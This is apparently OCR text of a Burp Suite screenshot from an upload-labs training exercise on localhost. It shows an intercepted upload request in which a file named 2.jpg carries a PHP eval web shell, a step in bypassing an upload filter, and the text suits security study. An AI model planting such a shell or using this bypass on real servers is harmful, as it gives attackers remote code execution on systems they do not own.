 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 326
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-01/index.php
Cookie: PHPSESSID=schd0do12tedoc1jdim5vpmbk0
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['pass']);
?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
-----------------------------2995119424827--
? < + > Type a search term 0 matches
Response
Raw
burpsuite拦截的包中修改为php文件
? < + > Type a search term 0 matches
Ready